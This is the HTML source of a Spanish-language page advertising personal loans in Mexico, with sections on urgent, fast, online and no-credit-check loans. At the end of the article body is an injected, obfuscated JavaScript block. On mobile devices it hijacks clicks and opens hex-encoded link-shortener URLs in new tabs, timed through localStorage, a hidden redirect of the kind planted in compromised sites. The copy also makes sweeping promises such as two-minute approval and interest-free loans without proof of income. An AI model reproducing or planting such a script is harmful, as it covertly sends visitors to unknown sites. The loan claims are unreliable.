        <div class="container-fluid p-0">
                                </div>
    </section>
</div>
<p>
	&nbsp;
</p>
<div class="grid-33 tablet-grid-33 mobile-grid-100 first-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle1.png" alt="PASO 1" width="108" height="108" />
<p style="text-align: center;"><strong>PASO 1</strong></p>
<p style="text-align: center;">Elija el préstamo que se ajuste a sus necesidades y haga clic en "SOLICITAR"</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 second-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle2.png" alt="PASO 2" width="108" height="108" />
<p style="text-align: center;"><strong>PASO 2</strong></p>
<p style="text-align: center;">Será redirigido a la entidad financiera donde deberá rellenar el formulario de préstamo</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 third-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle3.png" alt="PASO 3" width="108" height="108" />
<p style="text-align: center;"><strong>PASO 3</strong></p>
<p style="text-align: center;">Recibirá una respuesta dentro de 2 minutos y el dinero será depositado en su cuenta</p>
</div>		<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20340" class="post-20340 page type-page status-publish has-post-thumbnail" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Tabla de contenido</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="ocultar">mostrar</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#prestamo-personal">
                <span class="lwptoc_item_label">Prestamo personal</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#prestamos-personales-urgentes">
                <span class="lwptoc_item_label">Prestamos personales urgentes</span>
    </a>
    </div></div></div>
</div></div>
		<div class="entry-content" itemprop="text">
			<p>Los mejores préstamos personales del mercado actual a tu alcance, de la forma mas fácil y sencilla.</p>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-22764" src="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg" alt="prestamos personales" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px">Prestamos personales. Llegaste  a nosotros con una idea, una meta, con ganas de progresar. Queriendo cumplir con los objetivos que te planteaste en la vida. Sabes que con prestamos personales puedes lograrlo. Nuestra institución está para ayudarte a elegir la mejor opción, la que se adapta a ti. Con un método rápido y eficiente comparamos las alternativas crediticias ofreciendo los mejores prestamos personales, <a href="https://banknorden.com/mx/creditos-para-negocios/">créditos para negocios</a> y <a href="https://banknorden.com/mx/prestamos-para-jovenes-2/">préstamos para jóvenes</a>. Si quieres un nuevo auto, una casa, pagar tus estudios, adquirir un bien o un servicio, sea cual fuese tu necesidad estamos aquí para satisfacerla. Si buscas comenzar a trabajar por tu cuenta puedes pedir un préstamo, en nuestra plataforma encontrarás la manera ideal para hacerlo. Los prestamos personales están al alcance de todos, por ello los mexicanos los prefieren. Si necesitas un financiamiento rápido te diremos cómo conseguirlo en simples pasos, estás a solo unos clicks de conseguirlo.</p>
<p>Los prestamos personales y <a href="https://banknorden.com/mx/microcreditos/">microcréditos</a> son aquella suma de dinero que le ofrecen los bancos o instituciones financieras a una persona física. Una persona física es todo individuo que posee deberes y derechos. Al pedir un préstamo personal esta persona se compromete, adquiriendo un deber, a pagar el <a href="https://banknorden.com/mx/monto-del-prestamo-mx/">monto del préstamo</a> junto a unos intereses. Al buscar prestamos personales ten en cuenta estos factores: las comisiones, el tipo de interés, el plazo y cómo están estructurados los pagos. Intenta buscar un préstamo que se adapte a tus ingresos, esto te ayudará a no tener problemas cuando veas tu balance personal. Una de las características de una persona exitosa es que evita tener riesgos financieros innecesarios. Te urgen los prestamos personales pero no tienes un <a href="https://banknorden.com/mx/comprobante-de-ingresos/">comprobante de ingresos</a>, no te angusties, tenemos entidades bancarias que no requieren de comprobantes, ni garantías, ni aval.</p>
<h2><span id="prestamo-personal">Prestamo personal</span></h2>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-22805" src="https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal-2.jpg" alt="prestamo personal" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal-2.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal-2-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal-2-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px">Prestamo personal. Nuestra página ofrece alternativas confiables en el área de préstamos y créditos. Los bancos que seleccionamos tienen buenas referencias a nivel global, con experticia en el mercado de prestamo personal y <a href="https://banknorden.com/mx/prestamos-via-nomina/">préstamos vía nómina</a>. Si tienes dudas sobre pedir varios prestamos personales, a continuación te daremos razones por las cuales puedes pedir uno. Liquidar o saldar deudas: los prestamos personales ayudan a mantener las deudas en una sola cuenta y a tasa fija. Pagar estudios: Nuestra meta académica es importante asegurarla. Compra de vehículo: sobre todo si gastamos mucho dinero en transporte. Remodelaciones del hogar: mantener nuestra morada en buen estado es indispensable, sobre todo si hay problemas estructurales o de servicios. Comenzar un negocio: si quieres ser tu propio jefe, un préstamo puede ser lo que necesitas para despegar. Pagar gastos médicos:  la salud va primero y si te estás quedando corto de dinero, es mejor buscar unos buenos prestamos personales.</p>
<p>Los requisitos basicos para adquirir prestamos personales están a continuación. Tu identificación oficial vigente, últimos estados de cuentas, tener 18 años, antigüedad domiciliar y laboral de un año, mantener un buen historial crediticio. Sin embargo estos requisitos nos son excluyentes, muchas entidades bancarias no solicitan tu historial, ni aval, ni garantía. Muchas veces ni siquiera te piden tus últimos estados de cuenta. En la actualidad existen millones de acreedores de préstamos que están dispuestos a darte el dinero que pidas incluso con <a href="https://banknorden.com/mx/prestamos-sin-intereses-2/">préstamos sin intereses</a>. De forma inmediata y sin tener que entregar recaudos difíciles de suministrar puedes obtener tus prestamos personales y <a href="https://banknorden.com/mx/como-calcular-la-tasa-de-interes/">calcular la tasa de interés</a> al instante!. Muchas veces necesitamos mejorar nuestras condiciones laborales o académicas. Nuestro día a día demanda el uso de una computadora o laptop, pide prestamos personales para ello y rendir mucho más. Tu gran pasión es la fotografía, pero las cámaras profesionales cuestan un montón ¿Para qué olvidar tu pasión?  ¡Solicita tu préstamo ahora mismo!</p>
<h2><span id="prestamos-personales-urgentes">Prestamos personales urgentes</span></h2>
<p><em><img loading="lazy" decoding="async" class="alignright size-full wp-image-22763" src="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-urgentes.jpg" alt="prestamos personales urgentes" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-urgentes.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-urgentes-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-urgentes-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px"><a href="https://banknorden.com/mx/prestamos-personales-urgentes/">Prestamos personales urgentes</a></em>. A cualquiera le puede pasar un escenario como este. Las deudas aumentan, un gasto inesperado, unas clases que no se pagan solas, una enfermedad que combatir. Muchas recurren a la desesperación, entran en pánico e incluso en estado de shock, pero acá no. Nosotros no dejaremos que eso te suceda. Cuando estás en momentos apretados,  hay instituciones bancarias y <a href="https://banknorden.com/mx/entidades-financieras-mx/">entidades financieras</a> que pueden ayudarte con prestamos personales. Existen prestamos personales que no requieren largas filas, esperas agotadoras, ni recaudos imposibles de conseguir de inmediato. Son estos prestamos personales urgentes los que necesitas para salir de la crisis que presentan tu hogar y tú. Los <a href="https://banknorden.com/mx/prestamos-inmediatos/">prestamos inmediatos</a> son totalmente legales. Si quieres conocer más sobre las finanzas y las autorizaciones a nivel crediticio en México, checa la página de <a href="https://www.gob.mx/hacienda" target="_blank" rel="noopener">Secretaría de Hacienda y Crédito Público (SHCP)</a>.</p>
<p>En Banknorden te recomendamos que tomes los prestamos personales urgentes que ofrecemos acá. Otros aseguran que resolverá tu vida, pero la realidad es que te dan prestamos personales con alta tasa de interés. El préstamo poco a poco se convierte en una deuda más grande a la que tuviste antes. Eso no va a suceder si confías en nosotros y acudes a las opciones bancarias que ofrecemos. Banknorden está cualificado a nivel internacional con sedes en distintos países de Europa. Nuestro objetivo es procurar que elijas la mejor opción en prestamos personales, acorde a tu bolsillo. A medida que crezcas, nosotros lo haremos contigo. Nada nos llena más de orgullo que ver como te conviertes en lo que siempre soñaste. Banknorden; la solución definitiva a tus problemas financieros.</p>
<h3>Prestamos personales rapidos</h3>
<p><em><img loading="lazy" decoding="async" class="alignright size-full wp-image-22762" src="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-rapidos.jpg" alt="prestamos personales rapidos" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-rapidos.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-rapidos-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-rapidos-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px">Prestamos personales rapidos</em>. Eres un transportista, tu trabajo demanda estar muchas horas en la carretera, buscar pasajeros – llevar pasajeros. Un día más en tu rutina, pero esta vez la llanta de tu preciado auto se ha roto. La solución perfecta para un repentino aprieto como este son los prestamos personales rapidos. Te diriges a una agencia con los recaudos básicos que te hemos nombrado. En cuestión de segundos conseguirás el dinero que necesitas para comprar tu nueva llanta. Este <a href="https://banknorden.com/mx/credito-bancario-2/">credito bancario</a> es ideal para volver al ruedo y  ponerte al día con las deudas que tengas que pagar. Si temes que una institución no apruebe los prestamos personales que requieres por no estar en el <a href="https://banknorden.com/mx/buro-de-credito/">Buro de credito</a> tampoco debes preocuparte.</p>
<p>Actualmente son muchas las entidades bancarias y financieras que otorgan <a href="https://banknorden.com/mx/prestamos-personales-sin-buro/">prestamos personales sin Buro</a>. Dichos préstamos puedes usarlos para cualquier cosa que necesites, la decisión es toda tuya. Sin embargo te aconsejamos pedir los prestamos personales que no desestabilice tu capacidad de endeudamiento. Los prestamos personales rapidos son simples, cómodos y sus requisitos son flexibles. Lo que piden quienes ofrecen este tipo de <a href="https://banknorden.com/mx/prestamos-de-dinero/">prestamos de dinero</a>, son tu identificación vigente y una cuenta bancaria. Los financiamientos como estos son perfectos para jóvenes que tiene poca o ninguna experiencia laboral. Ingresar al plano financiero y crediticio nunca es fácil. Tu manera de iniciar puede ser un prestamo de dinero rapido. No necesitas justificar que trabajas, ni que tienes una propiedad o servicio a tu nombre. En definitiva, si estás entre los 18 y 30 años los prestamos personales es algo que no debes desaprovechar.</p>
<h3>Préstamos personales</h3>
<p><em><img loading="lazy" decoding="async" class="alignright size-full wp-image-22758" src="https://banknorden.com/wp-content/uploads/2018/09/pr%C3%A9stamos-personales.jpg" alt="préstamos personales" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/préstamos-personales.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/préstamos-personales-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/préstamos-personales-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px">Préstamos personales</em>. Hay varios tipos de préstamos personales. Una de las grandes diferencias entre ellos es la tasa de interés que manejan. Existe la tasa de interés fija, siempre mantendrá el mismo porcentaje cada cuota. La otra es la tasa de interés variable, su porcentaje puede tener altas y bajas dependiendo del mercado. La primera es la favorita de los mexicanos pues evita sorpresivos montos. Cabe destacar que el aumento de las cuotas no solo depende de la tasa de interés, puedes checar en el <a href="http://www.banxico.org.mx/" target="_blank" rel="noopener">Banco de México</a> para más información. La segunda puede causar el incremento de tu deuda mensual, pero si el interés baja tu deuda lo hará. No importa la modalidad en la tasa de interés que elijas, los prestamos personales son una herramienta para tu crecimiento.</p>
<p>Para no sufrir cuando te otorguen prestamos personales, ofrecemos los siguientes consejos.  Es agradable tener fondos en nuestra cuenta, nos da una sensación de seguridad pero hay que darle utilidad. Un préstamo se debe destinar a la productividad, que más que deudas genere ingresos. Con un financiamiento debemos evitar gastar en cosas innecesarias. Analiza bien tus opciones antes de asignar un propósito al dinero. A lo mejor lo que tenías planeado no es mejor, ver alternativas amplía tu campo de posibilidades. Te ayudamos a conseguir<a href="https://banknorden.com/mx/prestamos-personales-sin-buro/"> prestamos personales sin buro de credito</a> sin anticipos.</p>
<h3>Prestamos personales por internet</h3>
<p><em><img loading="lazy" decoding="async" class="alignright size-full wp-image-22761" src="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-por-internet.jpg" alt="prestamos personales por internet" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-por-internet.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-por-internet-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales-por-internet-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px">Prestamos personales por internet</em>. Una de las grandes ventajas de esta era digital es la eficiencia y la velocidad. Puedes realizar procedimientos y trámites en cuestiones de segundos, lo que duraba antes horas. La rapidez es una clara ventaja para el consumidor o cliente, las empresas ahora buscan su espacio en la red. Los <a href="https://banknorden.com/mx/prestamos-personales-en-linea/">prestamos personales en linea</a> no son la excepción a la regla. Las entidades ahora ofrecen <a href="https://banknorden.com/mx/prestamos-por-internet/">prestamos por internet</a>, la manera de atraer una nueva generación que no pierde el tiempo.</p>
<p>Los <a href="https://banknorden.com/mx/creditos-en-linea/">creditos en linea</a> tienen la funcionalidad de entregar dinero en menos de 24 hrs, depositandolo a tu cuenta bancaria. Una ventaja de este préstamo personal es que los requerimientos son mínimos y todo se rellena de forma digital. Sus características son configurables, puedes elegir el plazo para pagarlo, el dinero a pedir y el tipo de interés. La modalidad de prestamos por internet produce en las instituciones bancarias mayor competencia. Debe ofrecer el mejor servicio y no solo las mejores opciones financieras. Esto se traduce en mejores condiciones para el cliente que eres tú. La plataforma de préstamos online le da control absoluto al usuario, tus prestamos son tuyos. Para la nueva generación de emprendedores es una opción atractiva.</p>
<h3>Préstamo personal</h3>
<p><em><img loading="lazy" decoding="async" class="alignright size-full wp-image-22803" src="https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal.jpg" alt="préstamo personal" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal.jpg 347w, https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/prestamo-personal-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px">Préstamo personal</em>. Cuándo quieres un nuevo auto porque te lo mereces, cuando buscas avanzar en tu carrera. Persigues el éxito en cada oportunidad, das lo mejor de ti día tras día. Emprendes caminos arriesgados, tomas las luchas más díficiles. Es en ese momento en el que dices “merezco lo mejor” y lo mejor lo traemos para ti. Los mejores prestamos personales. Cumplir tus metas no es un imposible, no es un sueño, es una realidad. Lo que necesitas es un empujón, tomar impulso, un compañero que esté allí para ti. Nosotros queremos ser ese compañero, tu aliado de finanzas, queremos que Banknorden sea una solución para ti.</p>
<p>Ya sea con prestamos personales o empresariales, garantizamos la máxima calidad para nuestros usuarios. Antes de tomar una decisión económica como la de conseguir prestamos, visitanos. Siempre tendremos algo que decirte. Nuestra selección prestamista  y crediticia es la mejor de todo México. Aquí encontrarás los bancos de mayor prestigio y mejores condiciones para tu préstamo personale. Confiamos en tus decisiones y tu propósito. Estamos seguros de la capacidad que tienes para superar los retos de la vida. Queremos darte las gracias por ser parte de nosotros, por dejarnos entrar en la historia que estás escribiendo. No te defraudaremos.<br>
<script type="5857097820c1927759c1aa13-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>

		<div class="su-spacer" style="height:20px"></div>
	</div>
</article>
		</main>
	</div>

	<div class="grid-30 tablet-grid-30 mobile-grid-100 first-column">
<img class="size-thumbnail wp-image-36268 aligncenter" src="https://banknorden.com/wp-content/uploads/2020/06/email_es_maria_munoz-rund-150x150.png" alt="Maria Muñoz" width="150" height="150" />
<p style="text-align: center;"><strong>Maria Muñoz</strong></p>
<p style="text-align: center;">Consultor de prestamos privado</p>
</div>
<div class="grid-70 tablet-grid-70 mobile-grid-100 second-column"><br>
<p style="text-align: center;"><strong>OBTÉN TU PRÉSTAMO APROBADO EN 2 MINUTOS</strong></p>
<p style="text-align: center;">Permítenos ayudarte a encontrar el préstamo que adapta su necesidad. Haga clic debajo y complete el formulario.</p>
<p style="text-align: center;">¡En tan solo 2 minutos, obtendrás respuesta de inmediato!</p>
<div class="su-button-center"><a href="https://banknorden.com/lps/loan-mx.html" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#04973c;border-color:#047930;border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#50b777;border-radius:9px;text-shadow:none"> ENVIAR SOLICITUD</span></a></div>
</div>
<p>
	&nbsp;
</p>
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-14" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Monto del préstamo</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-39091" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-1000-pesos-sin-buro/">Préstamos de $1,000 pesos sin buró</a>
			</li>

					
			
			<li id="su-post-39015" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-20-mil-pesos/">Prestamos de 20 mil pesos</a>
			</li>

					
			
			<li id="su-post-38970" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-1000-pesos-2/">Prestamos de 1000 pesos</a>
			</li>

					
			
			<li id="su-post-38950" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-10-mil-pesos/">Prestamos de 10 mil pesos</a>
			</li>

					
			
			<li id="su-post-33857" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-35000-pesos/">Los mejores Préstamos de 35000 pesos del mercado actual</a>
			</li>

					
			
			<li id="su-post-31993" class="su-post ">
				<a href="https://banknorden.com/mx/prestamo-de-60000-pesos/">El mejor Prestamo de 60000 Pesos</a>
			</li>

					
			
			<li id="su-post-31403" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-250-mil-pesos/">Los prestamos de 250 mil pesos perfectos</a>
			</li>

			
</ul>
</div></aside>	</div>
